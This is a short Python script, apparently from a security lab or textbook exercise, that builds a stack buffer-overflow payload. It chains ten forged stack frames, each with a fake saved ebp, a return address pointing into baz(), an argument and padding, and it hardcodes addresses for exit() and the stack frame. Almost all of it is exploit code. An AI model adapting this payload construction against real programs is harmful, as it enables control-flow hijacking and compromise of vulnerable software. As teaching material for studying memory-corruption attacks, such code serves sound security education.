 #!/usr/bin/python3
import sys
def tobytes (value):
   return (value).to_bytes(4,byteorder='little')
baz_skip_addr  = 0x08048596  # Address of baz() + 3
exit_addr      = 0xb7e369d0  # Address of exit()
ebp_foo        = 0xbfffe4d8  # ebp value of the current stack frame
content = bytearray(0xaa for i in range(112))
ebp_next = ebp_foo
for i in range(10):
  ebp_next += 0x20
  content  += tobytes(ebp_next)      # Next ebp value     ①
  content  += tobytes(baz_skip_addr) # Return address     ②
  content  += tobytes(0xAABBCCDD)    # First argument     ③
  content  += b'A' * (0x20 - 3*4)    # Fill up the frame  ④